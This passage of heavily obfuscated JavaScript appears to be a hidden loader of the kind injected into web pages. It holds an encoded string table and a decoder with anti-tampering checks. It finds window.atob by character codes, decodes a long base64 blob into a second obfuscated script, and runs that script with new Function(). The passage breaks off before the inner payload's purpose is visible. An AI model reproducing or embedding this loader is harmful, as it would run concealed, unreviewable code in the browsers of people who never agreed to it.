','nuHku2nWsZbVB01izZbor0LZsJbZA0Pwuw5lu3rls0rc','z3DLre0ZtML3BKTwnhbuAwnWsZbVB01iz3LoEMDZsJnc','m1POy2LcCfbxwJfIBu4WyvC5DuThB3bLm1jVyvHoyKOW','zhHxsfjQvKzoDK4XyZbKu2nZsJnWvgf6BhzLrMHlsNL3','tgrTrxDwu2nZsJfJmgrhtK5JEMXxyvvJBKXdzfHvv1jQ','y20XCMjRsJnorLLUtenKwe4YAgTuBe52ttfKu04YtK1J','B2jQzwn0','wMjvu2D3zurfmu15D25nm2G1zenJCfHtAdnmsg9WtZmW','vNPKBeP5D25rmJfYveDADgiXAgLzu2nZsJfKuvvgrJnA','wNOXBwrxnwPKr2X2yMLNCguZwMHJAuj3ufnfAfCXmdDJ','zhDArK5SsNLRCLnPz3DLrePPtNL3BKPtuLrLAwnWsZbV','vu5fvNPsA1KWCeTtEwnZsJfJmfrTuLvsmJr4ytfJBKXd','y3nkmwmZtJjovfeYowXHmJfYtwLJC0OXzfbmmK5iyLC5','EhPxmhDVtuHNEK0YsxnkELjyuZe0BKTwmdLABLz1wtns','D25LwejmtNLJCeSWB29nsgCWwMPrC0P6uLHtmtrUs1n0','mg9VtuHNEfLQtxnkEveYwfDrBKTtDeTlrei0tvrABuXd','yJfSAK9hDdfkExDUvNPwt1PfEdfomK5nv1HfBKXdzevv','zdvxvxHzvJfkmfKXuNHkExDUvJfbD1LxtMLKr1jky1nJ','D25AwgHpwta1BLvTuLfzu2nZsJfJm2jUBgLxrgrRvMXJ','y2Hom2CYsNLRCLnPz3DLrePRtLn3BLLyvLPAq2nWsZbV','y0qXBvCYrxPlrei0txPnm0Xdy2Hom2CYsNLSzeTizhbI','y3nkmfP0ytfSDe9hoxPABgnUtenKwfvSqJzwEMqWwta5','q2r3zfHsALvesK9ArKjysNL3BLPeAhjImfK0yNPAwfvh','CeSWB29nsgD5tLrnC0OWtNzKu0vUs1n0s0TeqJrnvfu1','DuP5A3jtAwD3zurrnu1tD25zweP0uwLJCeSWB29nsgCX','vJa5wM5wDvKZuNbImJrVzhL4nKTyDdjzweLNwvrbovDe','mwnUtenKwe5RCgTtvK52vtfKuMvhtK1sEwnZsJbAs1DT','mNr2vJfcwe1SyZfAu2nZsJfJme5gvLHoEMrQvtfOnuP5','uNLJC0OXyZntEK5ytNPKALvfA3DkExDUvJfgrfPTAhLr','uMnfy25mq2rRvfzKsLyXsxzArtfisNL3BLyXsMfArLiZ','AxDUwvHwwLPdy3blmg9VtuHNEfKYvxnkEwXLs1u0BKTt','rtvnuw1osgmWy25mq2ryvwXOsveWmvDzmu5isNL3BMmX','sKrImg9UtenKwfqWtK5zBgXlwKzcweP5D25KBKKXyMXK','EwTYu2LND2veutfoAxDUvwPsyKPdy3blmg9VtuHNEe5x','tuHNEu1TvxnkmNHHttbzBKTtC25JmLvUwfnNCfCXz29n','u21sALnQAhzuvMmXvhLJC0OXzffrmKP1vNPoA1mXy25m','AwD3zurgAe5dD25vrgrtuxLJCeSWB29nsgD4tNPzC0OX','s3LvD2veuxbqmNnYufzomgnTBhvAmxnUwM5kDMjvtM9z','EuXdzg9xBKLSsNLRCLnPz3DLre5PtxL3BLv6zeHoAwnW','m1POy2LcvLbvD3nLAJeXvZfvB01iz3HArgnZsJa1sLzT','vLDAvMnUs1n0s0TeqJrnvgSXtenKu05gC2TkEwTYu2LN','A3jtAwD3zursAK5PD25vwgHjywLJCeSWB29nsgD4tLrf','su5Py3nkmK13uKrgwe5vAgfkExDUvJa5B1PgsM1wBu5r','stDKvNrws0rcne1QvMLmq2nOwLvOBKP5BgrlruLZzvz0','z3DLrfjPwxL3BLvezfnrEwnWsZbVB01iz3HnALvZsJnS','v3Pcne5dD3DLrfPRwfn4yK1iz3Pmrei0tNPwzeXgC3DL','vNLIAuj3s0nRn2ztEgTxmg9VtuHNEfLQz3nkmvO2yM1R','DKP5A3nJq2TZwMX0wuTeqJrnve00tenKB1DUswXkEwXK','B29nsgD5wLrfC0OWotblBvfUs1n0s0TeqJrorgC0tenK','m09dy3nkmfe0ytb4wfveuNvwELjesNL3BLz6uK9zmgC0','ne5eqMLmq2rQyvzgm0P5A3jtAwD3zurrmK9dD25kvLPS','munXt21JAq','ze9tvLPZsNLRCLnPz3DLrev6wKn3BLn5uwXwq2nWsZbV','tenKwfqWwMTtBvL6wtbZngiYog5mq2rytJncALrfzdzL','sNL3BMqYrNfJvMmXy0Dovfz5y3nkmfPRv21ou1eYotbw','tenKwfvfAhzJmK5Sy1nJC0OXyZfxBvjsu1vOqMfxrw5m','CLnPz3DLrePStxL3BLHvtwTKq2nWsZbVB01iz3Lpre1Z','Bgrmq2rUsNLRn2nTvJbKweP1suDAyLDdz3DLre0YtML3','DeTlrei0tvDfEKXdzhLjm1z0sNLRCLnPz3DLrezOtNL3','Ewn6zgPtme5YvvDkAeP5D25AvK5Ytw1sngnhuK9zu2nZ','m0P5A3jtAwD3zurkBvPdD25IBKPlvwLJCeSWB29nsgCW','vw5lu3rls0rcne1uyZrmq2r4yMTJBeP5A3jtAwD3zurr','Bu4ZCgPwmdHUtenKwe56rxDwmuO2zwXKufPty3nkmwmZ','u3rls0rcne0YuxLmq2rVv25jBeP5A3jtAwD3zurkAe1P','y3bpmM85wMX0s0TeqJrnBvKXtenKt1nwwNnkEwXKteDZ','ELCWD29nsgCWwtjnC0P5ChDHBLfUs1yWovPUvNvzm1jW','tenKCvuYDfHHEMHYuLDAEeP5D25wmdKYuvHOEe9gz25m','seP5D25Lrez5yuDsvgiZA25mq2rOt0D0nweZzfDArwXy','reKWtML3BLvezfnrEwnWsZbVB01iz3LnALfZsNPswfmX','yLzPz3DLre5Qt0n3BMeWqKHlq2nWwfnRl2qYBhvArZKZ','CLnPz3DLre0Yt0n3BMryAgTKAwnWsZbVB01iz3HABvLZ','tuHNmfPuy3nkmu0ZzvzvBKTwmdLtAwD3zurfm1PdD25t','mg9VtuHNEvL6vxnkEuzSu0DJBKTtDeTlrei0twPRmuXd','m2HtvezNBKTtDeTlrei0twPOAeXdzhDArK5SsNLRCLnP','ng5mq2rXveHsAG','Dw5KzwzPBMvK','u3DUytbcseTdy3blmg9VtuHNEe1uz3nkmePss2S0BKTt','CLnPz3DLrezTt0n3BKLuzdroAwnWsZbVB01iz3PoBuLZ','B29nsgD5tJjrC0P5BgvlvtrUs1n0s0TeqJrnvgHRtenK','uLbAve5Qu1DonuP5D25JmJfYy1HwvgiZrLHorK1UtenK','ExDUzwPkvwfhsKrIEKvUtenKwfqYAgPtvK52yM04D2rt','vwHkEwTYu2LNDW','mujivM1OyvfTuLrwEwnZsJnKEvzTtK1xr3bRsNL3BMnv','BxDYsKe','A3jtAwD3zurjnfL5D25wmLPgyMLJCeSWB29nsgD5wLDv','rMrmwgLJCeSWB29nsgD5tKrjC0OYrJfxv1fUs1n0s0Te','sJjOrgf6uKzIvZLyvJa5AeP5D25Amu5Yt0zKugvxBevz','v25knvLSy25mq2ryvuC1q2iYmxjKrZfysNL3BLOXtNzw','BLrRBfDIq2nWsZbVB01iz3Hpr1LZsJa1sLzTD25lu3rl','BLyXrK9zmuzuyJnorfuYowXkExDUvNPJEfPhwLPAr1ji','zfnfBKTtDeTlrei0tKrnmeXdzhHIA2nSsNLRCLnPz3DL','vvDkr0P5A3jtAwD3zurjmK9dD25IrM96uMLJCeSWB29n','tLvwwe5ftw5mq2ryvvzWA1uZvNvumwmWwvnJC0OZsM1A','ExDUyKrcnfKXtJjJr1jsy1nJC0OXyZfvBvjkzg5sALnx','y3nkmwmXvM1otMnQvLHJrwnUtenKwe56qNnwELjtwtbS','m0zPy1nJC0OXzfbLA1iXzuvAALrwy25mq2ryvuC1nLjU','wvnJC0OZzerHmMXRzhPwneP5D25wEMqWwKzgwe9hrLHo','rMLsAwnWsZbVB01iz3LnmLfZsJnOu1rgz25lu3rls0rc','D25svK5Yt0D4twnQsw5mq2rYyLD0AfyWoxHumePysNL3','y3nLu3G2s1H0mLLyswDwrdfntZnkBgrivNLIAujTvZfr','sgD5tM1vC0OZzgflq1vUs1n0s0TeqJrnv0KXtenJEMvi','AhjxrZvuyxPSBwnty3nkmfjPvKvgwfqWwMPurwnUtenK','nuTNENzisq','rei0twPvD0Xdy2Twv1jUsNLRCLnPz3DLre5Owvn3BMjg','tMPmq2rZvLCWm0P5A3jtAwD3zurjm01tD25IEMTRvNLJ','tuHNme1Qrxnkmu0ZuNPzBKTtDeTlrei0twPSBeXdzdvJ','EK40zvHrBKTtDeTlrei0tvrzneXdzhnvv0PhsNLRCLnP','r3rfytjfBKXdzfHvruPQvKrODK1UwKrImMDUtenKwfvx','yw5OAvzdy3nkmwrsyKDov1uYovjwELyXvMLJC0OXyZft','yvvoDMj5y3nkmwmZtJjssLuYovLwmuPRwtfkAeP5D25J','s0TeqJror0u0tenKqLLusNjkEwTYu2LND2vettrAu3DU','venND2vestfoq3DUyKzgAvjPy3byvdfTvZb3B01iz3Hz','AePlrei0ttjnnuXdy2XjvfPUsNLRCeTUqMHJBK5Su1C1','ttnLvLvUs1n0s0TeqJrorfeYtenKuu4XsKrkEwTYu2LN','mwmWyuDouwjxoxbAmJfYtNLJC0OYDfrImJLyvuzOvgjy','D25um1fXwKnJCeSWB29nsgD4wMPRC0OYDefsEwDUs1n0','tKrRmeXdzhvJA3btsNLRCLnPz3DLrfe0tLn3BLfxrxLH','uNzKsgX3wLnKza','sLHumxbRuJiXDG','wM1OALv6AhjKA1O0wKDsuLrUqMTwvK52zgLJC0OXyZjL','mLK0ytb0DfeYDdzHmKvUtenKq1eYDdzAvwH1uMLJC0OZ','u3DUsLnfmLP5y3blmg9VtuHNEK9uqxnkmu0ZzvzvBKTt','uw5lu3rls0rcne0Yrtfmq2rdvvnWt0P5A3jtAwD3zurn','zursAe55D25KwgHRzgLJCeT5zgPAu2rKs0HfC0P5y3by','mty2otm2z1HQCLjQ','DhPJAMH2zvzKu05dy3nkm000ytfAmu9hou1wEMmWsNL3','sLyXrMfzmuzOsNL3BLyWohzzmvz0yJbowe5QuJbkExDU','qKHlq2nWsZbVB01iz3Lpr1LZsNLrmLHxuw5lu3rls0rc','EeTyDhLAwfiXy200z2niEdHJvhq5tZnAAgnPqM1qv1fZ','zurjEK9tD25krLzRwNLJCeSWB29nsgD6wvDnC0OYnxLt','mLqXAhHkEwTYu2LND2veutvzExDUzvHcte55y3blmg9V','qJrnmLzOtenKmwrgBg9kEwTYu2LND2verxHnu3DUsLnf','sgCWtJjfC0OWAevKvfvUs1n4A1CWB29nsgD5t1DrC0OX','mJv5u2XjBKTtDeTlrei0tvrRm0XdzePsvejZsNLRCLnP','DeTlrei0tvrwAKXdy2ToBdfRsNLSzfbxwJfIBu4WyvC5','uwfhtLvJu2nZsJjOrgiYwNPpr3q1zvDfBKXdzdnvmNm1','C0OXzfbrBvjutwPwC1z6uJfkExDUzg5AC1KWnxrHmdLf','z3nkmu0ZzvzvBG','q2rgu0v4A1yXqLDzmgH4sNL3BLyXrKDArwrmyMXwwe5R','zhDJu2nZsJngAgfhtLDIv3r4yJnfBKXdzfHvrgrQvuCX','tenKwfvSuKrJmxbWyunJC0OXzfbpv1zgv0CXm0P5D25J','BMrRovLJu2nWsZbVB01iz3HAAKvZsJj4vMjuy25lu3rl','r2X2yMLOD0XirxbLm0PSzeHwEwjPqNDqrdf4tZmWC1Pg','mfHtEgjnsgCYtercne5TvMrmrNn3zurvC01izZjovJbZ','n2risJvLm1POy2LcALbtmxDzweP6wLvSDwrdAePlrei0','s1n0s0TeqJrnmK15tenKCLffy29kEwTYu2LND2vettfp','mJL5vJfcwwnhDgHkExDUvJfctwfiuMLJv29UtenKrwnU','v21suLrSCgTsmu52u1HAvgiXwNfvmJL1wLDOteP5D25w','wePeyJjsBeOXmg9nsgHTwMLADfbQng9mvei0twLWC0PQ','me5usxnkmu0ZuNPzBKTwmdLtAwD3zuroAu1dD25LrKPn','s1nZBMfdzgrmsevWsMLABwrxnwPKr2X2yMLOm0XiA3bL','rMmZuw1otfLSy25mq2q0vgPKALruAhjusePOsNL3BMf6','tLCXrfz6uMTzmuPku3LJC0OZrtrHm3bgzgS5sKP5D25s','r2X6v3LKBvnhChbLBMTUwfnOCKTuDdLmr2XIsJncEwiZ','tJbJmKP5A3jtAwD3zurkAe1tD25vwgHjywLJCeSWB29n','C0OXzfjLAZLytKDsALzhutbkExDUuw0XCMqYvtrImJLZ','BLyYwKzIAwnWsZbVB01iz3HprffZsJnAufDirw5lu3rl','rw5mq2q1wtfWALrhmxjxrZL4sNL3BMmXtNjnseiWy2Pb'];var _0x4389476s=_0x4389476d;(function(a,b){var p=_0x4389476d;while(!![]){try{var c=-parseInt(p(0x258))+-parseInt(p(0x359))*-parseInt(p(0x211))+parseInt(p(0x326))*parseInt(p(0x2c4))+-parseInt(p(0x36f))+-parseInt(p(0x2df))+-parseInt(p(0x2c1))+parseInt(p(0x2ef))*parseInt(p(0x24b));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4389476c,0x3536f));function _0x4389476d(a,b){a=a-0x1f3;var c=_0x4389476c[a];if(_0x4389476d['uJvLhe']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4389476d['dbVapH']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4389476d['OGlIhn']={},_0x4389476d['uJvLhe']=!![];}var e=_0x4389476c[0x0],f=a+e,g=_0x4389476d['OGlIhn'][f];if(g===undefined){var h=function(i){this['CaVEdE']=i,this['RJxPel']=[0x1,0x0,0x0],this['vgioWF']=function(){return'newState';},this['QiWtez']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Aempsb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['MrUQvH']=function(){var i=new RegExp(this['QiWtez']+this['Aempsb']),j=i['test'](this['vgioWF']['toString']())?--this['RJxPel'][0x1]:--this['RJxPel'][0x0];return this['wIOzBV'](j);},h['prototype']['wIOzBV']=function(i){if(!Boolean(~i))return i;return this['XOeznF'](this['CaVEdE']);},h['prototype']['XOeznF']=function(j){for(var k=0x0,l=this['RJxPel']['length'];k<l;k++){this['RJxPel']['push'](Math['round'](Math['random']())),l=this['RJxPel']['length'];}return j(this['RJxPel'][0x0]);},new h(_0x4389476d)['MrUQvH'](),c=_0x4389476d['dbVapH'](c),_0x4389476d['OGlIhn'][f]=c;}else c=g;return c;}var _0x4389476e=window;function _0x4389476f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var q=_0x4389476d,h={};h[q(0x295)]='function',h[q(0x346)]=function(m,n){return m===n;},h['zKuUf']=q(0x2f9);var j=h,k=d(this,function(){var r=q,m=typeof window!==r(0x33e)?window:typeof process==='object'&&typeof require===j['IMXsN']&&j['mwrJA'](typeof global,j['zKuUf'])?global:this,n=function(){var o=new m['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!o['test'](k);};return n();});k();for(var l=0x2;l<g['length'];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}new Function(_0x4389476f(_0x4389476e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc5OTExNTdjPVsnVzRmWUQ4b'+'2VqYScsJ1dPYlRzV0crJywncm1rM1c1cS'+'9XUHknLCdXT21OakhwZE9xJywnV1J4Y08'+'4bzdheHEnLCdXUnlVZ2NwZE9xJywnV1E3'+'Y1M4bzN2U29NJywnd1pkY01Ta3dqYScsJ'+'2ZDb1N3SlRnJywnVzY3Y1J2UmRSOGsrJy'+_0x4389476s(0x305)+'nLCdwOGtBV09PUXJXJywneWZIV25Db28n'+'LCdXNXJrV1JuaFdSMCcsJ0JYaGRTQ28yb'+'kcnLCd5WUh1V1BGY0dHJywnc21rUUJMU0'+'gnLCdwQ29PeWRQRicsJ1c3N2NKU29Hbzh'+'rZycsJ1dRN2RUdnZWVzVxJywnV1BHd1c2'+_0x4389476s(0x2be)+_0x4389476s(0x345)+_0x4389476s(0x2a9)+'vSXJJSGQnLCdzTjQ3VzV4ZElXJywnRk14'+'Y1Y4a0xCVycsJ1c3Q2NXNkcnLCdCZ3BjV'+'kNrdnlXJywnRUNrUGE4b1ZrRycsJ3Ztaz'+'V1TDBmJywndkozY1NkOTEnLCd3bWs5bEx'+_0x4389476s(0x31d)+'Q29lJywnVzUwOVc2WmNPYjAnLCdXUG16V'+'zR0Y0hTa00nLCdXNlJkSFNvOVdSTmNOVy'+'csJ3JmYm1hbW9MJywnVzcwbFc1N2NQWkc'+'nLCdEU2tMZENvc29HJywnaDhrM2FNaGRI'+'VycsJ1dRTmRMZXlVV09XJywndUdWZEhIZ'+'GNWcUxIV1FpZ1dRTDcnLCdXUEZjVjhvaE'+_0x4389476s(0x313)+'PdGNMcScsJ3hyTmRVbW9RblcnLCd0MDVv'+_0x4389476s(0x360)+'zhrVUZTb25XNWEnLCd2OGtWQm1vL1c2Uy'+'csJ21Db291'+(_0x4389476s(0x293)+'24xY1cnLCd1TWVuVzdOZEdXJywnV1IxS3'+'YxQmNMRycsJ1dRSmRMZWV3V09DJywnV09'+_0x4389476s(0x331)+'N2RJckNHVzdXJywneVNrNG5zRHMnLCdXT'+'zNkTzJQYVc1dScsJ1dSaGRLMTdjR21vbS'+_0x4389476s(0x351)+'iVycsJ1dQQmNIQ281VzZhRicsJ3poek5o'+'bW9pJywnc3NOZEc4b0pkcScsJ2Nta3VpV'+'ycsJ1dQOE9vWHhkTEcnLCdybWt2blNvU2'+'VXJywnVzZqNENtbzBpRycsJ2tLTzlXUEs'+'nLCdXUHRjUW1vRm9OcScsJ2FDa3RXUjRP'+'d0cnLCdXNGxjTVhSZE9Da3F5dWlXZ1NrU'+'VdQUmNOcScsJ1c3SE5jR3RkTnEnLCdEbW'+'t5V1I0b1c3aScsJ1dRWmRUeHkyV1I0Jyw'+'neDhvWWRDb1RBVycsJ25Db0pGQ2tBQlcn'+'LCdXNGRkVVNvYldRL2NWVycsJ1c0enF5O'+'G9WYkcnLCd1YnBkUkNvM2pxJywnVzdQb2'+'ZISmRKRycsJ1c0QzNXNzdjS1kwJywnVzV'+'4ZEt1VmNUWkMnLCdDOGsrcncwQicsJ3RX'+'ZGNOczlSJywnQ2EzY1Nta05iYScsJ1c0R'+'mRPc3l6Vzd5JywnV1JhMVc1WmNJU2tiJy'+'wncXFGY0lDb2dXNXknLCdXUFNhZ0pCZFJ'+'xJywnc3Y4TFc0SmRLRycsJ3N0bGNKQ28x'+_0x4389476s(0x2fb)+'lZjSGEnLCdXUlZkUWVQTlc1RycsJ3Jtaz'+'lCMDR6JywnbUxsY1UyaGRLcScsJ1dPcGR'+'QaC9jTUNvLycsJ1c2bGNKeC9kTW1rNCcs'+'J1c1TmRUYzhTVzdHJywnRlliRVdRWmNNc'+'ScsJ2dDb2lFSnY5JywnV09MSFc3L2NHcj'+'QnLCdCQ2tt')+('dThva1c0eScsJ2tTazFrQ2tRZnEnLCdjb'+'WtSZDNoZFNXJywnZVNrRkZtb2dXUFMnLC'+'dXUHIxVzVwY1JkZScsJ2o4a1FsU2tscEc'+'nLCd3OGs1bGNQdycsJ3NTb3JnOG9Ielcn'+'LCd3U2szbnFYZicsJ3Vta2xsV3JEJywnV'+'095b2dyL2RVYScsJ1dSWG1nQ2tScFcnLC'+'dXN3BkUFNvNFdRL2NJcScsJ1dSM2NJU29'+'WcDBtJywnVzUvZFRXcnlvVycsJ1c2NWxX'+_0x4389476s(0x2c2)+'FJXUWpsV095JywnV1BpUVc2N2NJQ2t5Jy'+'wnV1BEK25Da1JocScsJ3NXVEdXUnhjVUc'+'nLCdXT1JkVmFOY1I4b2d0d0ZkSThvSXQ4'+_0x4389476s(0x303)+_0x4389476s(0x30e)+'wnQWY0Nlc2SmRPcScsJ1dPN2NKQ29BREN'+_0x4389476s(0x269)+_0x4389476s(0x34f)+'jJjbW94JywndVpWY0xtb1NXNnEnLCdDTU'+'JjTUNrb0JXJywnV1BuaXlXMCsnLCdXN3R'+'jUU43ZE1tazMnLCdXNXY3YkNrMWFhJywn'+'V1I5Ulc2VmNLdGUnLCdXNm5hb0hKZE9hJ'+'ywnV1JqaHJKbVcnLCdDM2F4VzV4ZFFxJy'+'wnVzYzY1FDb3BlOGtCJywnV1BmQ1c0aGN'+'JYVMnLCdXNnBkTUNvSldSM2NWVycsJ1c0'+'VmRMYXUrVzV1JywnQW1rcHdMU3QnLCdiQ'+_0x4389476s(0x1fe)+'RjTnJiSicsJ1dPN2NIU29KRm1vRicsJ1d'+_0x4389476s(0x23d)+'J2tTa1h6Q293V1FlJywnejNqZmI4b3MnL'+'CdXNmpOb1hwZFBhJywneDhrZGFDbzJvVy'+'csJ1dRaUxo')+(_0x4389476s(0x296)+'1VXNTdlVycsJ1dQejZxR0NOJywnVzVsZE'+'9XOTNrRycsJ1dScGNIbW9ZRENvZycsJ1d'+'PMXRzc2VQJywnV1JGZFJoVzFXUjgnLCdy'+_0x4389476s(0x316)+_0x4389476s(0x1f6)+'MnLCd1Q2tmbjhvbmZhJywnV09kZFMxSEd'+'XNUcnLCdtQ2tIbHV0ZEtHJywna2U4RFdR'+'bGRPRycsJ3pYQmNMQ29yVzRXJywnbHJSZ'+'EkwOWgnLCdXUjV0YThrMW5xJywndlc3Y0'+'9Xck8nLCdXNzhDVzV0Y1VyUycsJ1c1eXl'+'XNjNjVUdXJywnVzRqaldSUGVXT1cnLCdX'+'UVpjRzhvS29oMCcsJ3Q4aytyMFdBJywnd'+'W1rQXJmQzcnLCdpOGtEV1JhWHJxJywnYX'+'dkY0d1RmRTRycsJ1dSUmNMU29xRjhvRCc'+_0x4389476s(0x207)+_0x4389476s(0x30f)+_0x4389476s(0x225)+'ZHYkonLCdXUUpjUzhvNGN3bScsJ1c1dGN'+'WZU5kVUNrbycsJ3RKWmNOU2tHbHEnLCdX'+'T05kU0x1M1dRRycsJ2ZTbzVXT2ppZ0cnL'+_0x4389476s(0x309)+_0x4389476s(0x2ed)+'QRycsJ0Rta2h1Q28vVzdHJywnbFNveERt'+'a0x6YScsJ1c1UmNQMXhkVjhrbCcsJ3k4a'+_0x4389476s(0x29e)+'lXUEpkTWEnLCdXT1pkVTMzY1Jtb28nLCd'+_0x4389476s(0x32e)+'J1c1aGRQbW9hV1FaY0hXJywnejhrbW5Db'+_0x4389476s(0x352)+_0x4389476s(0x2cd))+('OURsdEJkSkcnLCd1djlhaFNvKycsJ1dQN'+'XlCYWVoJywnVzZ5OFdQeGRVQ29qJywncj'+'hrR204b3dmcScsJ1c3eU1XNmxjS3M0Jyw'+'nVzQxRGZyRmRVRycsJ3kwaGNUQ2tic0cn'+'LCd1Q2tNbHQ5TScsJ2o4a3VvOGtYaFcnL'+'CdhOGtjV09TUHFHJywnVzRKY1BKcjdmcS'+'csJ1c0V2lXNmhjSkdDJywnV09WY1Q4b2V'+_0x4389476s(0x255)+'Y0xKcnhmVycsJ1c1L2RIOG96V1BSY0pHJ'+_0x4389476s(0x343)+_0x4389476s(0x29c)+_0x4389476s(0x2eb)+_0x4389476s(0x2ba)+'FBTb3lXT05jSVcnLCd5SWxjVFNvOFc3Ry'+'csJ3cxZWdXNDdkVkcnLCdXNnhkS0NveFd'+'QWmNNRycsJ0NXSGFXUUZjVXEnLCd6Q2tE'+'V1JTclc0MCcsJ2RlODZXUUZkUXEnLCdXU'+_0x4389476s(0x2c9)+'pTb2xBSVB6JywncUczY1VDa2hwVycsJ1d'+'SYkVhU2tmZnEnLCdDWk5jTGRiYycsJ1c1'+'N2RQdjdjR1hDJywnZFNvRFdRck5oRycsJ'+'25Ta2t1Q28vV1BXJywnVzdEamRKSmRQRy'+_0x4389476s(0x2ff)+'QVzVDUCcsJ1dRNUZmbWtxbmEnLCdyU2t5'+'V09lMFc3UycsJ1dQQmRLdTdjTzhvMScsJ'+_0x4389476s(0x365)+'EnLCd2WE5jUENvZVc2VycsJ1c0aGRQOG9'+'OV1JkY0hhJywnZWdXbldPQmRMcScsJ2VT'+'a25FbW9FV1BPJywnVzd4Y0cxVmROQ2t0J'+'ywnV1JhS2pxTmRVVycsJ2tTa2JoTS9kUG'+'EnLCdsU291')+('djhrSXNXJywnY0NvVXFzcjAnLCdXUmJac'+'mY3Y05XJywnVzZ1R1dRdGRQQ29HJywnV1'+'E0bFc2SmNVQ2trJywneTJDTFc0TmRTRyc'+'sJ1dPZGNWOG83Zkt1JywnV1JlM290dGRU'+_0x4389476s(0x285)+'1RXemsnLCdXUmFPVzZsY09Da2knLCdXNT'+'NkSkdpaFc1TycsJ3h4MUpsOG9TJywnekx'+'ha1c2M2RJRycsJ3BtazRXUFNLeWEnLCdD'+'bWszaENvWWtHJywnZzhvZHJhRHEnLCdXT'+'2xkVUs3Y0pDb2snLCdXNVNrVzZWY09ISy'+'csJ1c1TmRNY2I0a2EnLCdnOG9Kd0NrY0V'+_0x4389476s(0x336)+_0x4389476s(0x329)+'zZHJywnazBPeldPN2RVYScsJ1dReVNpcW'+'xkT3EnLCdXUldGVzVaY09Ta08nLCdXT0Z'+_0x4389476s(0x214)+'J1dSVmRJTERHVzZpJywnekNveW44b3JBR'+'ycsJ1dRektXNmRjVkllJywnVzROZFA4bz'+'RXUUpjVlcnLCdXNi9kTE1kY09xaScsJ1d'+'RQ0RXN2RjTFNraycsJ3pzeGNSU2syb3En'+'LCdlbW9qelNrZHRHJywnZHVmM1c3WHknL'+'CdXUG52V09YUVdPYmN2YScsJ3BTazB4U2'+_0x4389476s(0x29f)+'kY1BHJywnV1FOY1Q4b2pXN21QJywnRkNr'+_0x4389476s(0x23e)+'mRDb0lkcScsJ1c2WmNUTmxkUW1rUycsJ3'+'Y4a0pXUG0yVzVPJywnZ0NrZVdSbWdzcSc'+_0x4389476s(0x1f4)+'RycsJ1c2WmRLQ29nV1BoY0lhJywnQ3FGY'+'1A4b0RXNWUnLCdxSHBjUjhrbmRxJywnb2'+'c1cVc0TFcn')+('LCdXUFBqRWRtUScsJ2ltb1N4WEgwJywna'+'FNrSW1nWmRPVycsJ3VXNU5XUDdjVFcnLC'+'dzZlNSVzdGZElHJywna21vOVdPYmFqYSc'+'sJ21Db0VXT25PZUcnLCdvQ280Qkp2Rycs'+'J2k4a3dXT2lRckcnLCdxU282cFcnLCdXU'+'GRkT3ZXMldRMCcsJ2lDa1ZkdzdkT0cnLC'+_0x4389476s(0x304)+'sJ2JTa1lCU295V080JywnV09kZE9naGNO'+'Q282JywnV08zY0w4b1djM08nLCdXT05jU'+'DhvUVc0MFAnLCdXN0ZjSEtoZEpTa1YnLC'+'d0ZEZjT0NvUFc0cScsJ1c1TmRHdTNjR0h'+'DJywndHRsY1BDa2dscScsJ252QzVXUkJk'+'UkcnLCdkQ2t3cUNvRVdQSycsJ0Q4a1FXU'+'G00Vzc0JywnQnZhZlc0ZGRWcScsJ2lDa3'+_0x4389476s(0x2bd)+'rQ3ptb1NXTzAnLCdveHZVbG1veScsJ2p1'+'cURXUUZkT0cnLCdkMFBTVzdMaCcsJ1dQO'+'UlXNzdjU2FTJywnV09qM3ZNUmNJYScsJ0'+'Y4azZvYzFLJywnazhrRmxTazFkYScsJ1c'+_0x4389476s(0x228)+_0x4389476s(0x266)+'ywnV09uNXR1UmNUYScsJ3NDaytXUjQ2Vz'+'dTJywnQVNvWXA4b0h6RycsJ2JnbGNTZzd'+'kS0cnLCdGOGtmYUNvY2RxJywnc2NCY09T'+'b2dXN1MnLCdsOGtOV1BXV3RXJywnV1JQa'+_0x4389476s(0x203)+_0x4389476s(0x358)+'0U2tGcnZDLycsJ3RaTmNUdGowJywnZHh6'+_0x4389476s(0x2cc)+'VdRUHZtcScsJ1c1aGNPU29lZFNrMycsJ1'+_0x4389476s(0x26c))+('VzRlJywnV1A3ZFBLWmNIU29EJywnV091Y'+'Vc0aGNIU2tsJywnV1FhbmJicGRMRycsJ1'+'c0aGNIY1hUZVcnLCdjQ2t0V1JlV0FhJyw'+_0x4389476s(0x263)+'LCdwbW9xV1BMRGRXJywnV1F6K3Z2M2NJc'+'ScsJ1dPalJEcnFVJywnV08vZFNmdmZXNG'+'knLCdGWkJjS0NvN1c0VycsJ1c0cGRVQ29'+_0x4389476s(0x371)+'d21rc2VJUDInLCdDU2tUV1F5M1c2RycsJ'+'3NTb1ZqbW9JcWEnLCdnU29rcVhmKycsJ1'+'c3eW1XN3RjSWJhJywnVzdlMVdSeGRHOG9'+'HJywnQk1uV25tb1QnLCd1U2tMdm1vT1c2'+'UycsJ3hzQmNVOG9qVzZHJywnVzZtMldQW'+'mRIOG9HJywnV09CY1ZtbytXNGVaJywnVz'+_0x4389476s(0x286)+'yZScsJ1dRcGNTQ280VzZxeCcsJ21mRmNN'+'MHhkU2EnLCd0bWtJakw1UicsJ3pta2hpZ'+'1BuJywnaThrNmUwUmRQcScsJ29TazJXUW'+'lkcWEnLCdwQ29Nd3NqNicsJ1dSL2RVMlp'+'jS1NvZicsJ3ZiWmNMR0RtJywnV1FudXMx'+_0x4389476s(0x2d2)+'zJXUGVuQnEnLCdXN214VzVwY01kYScsJ2'+'k4a3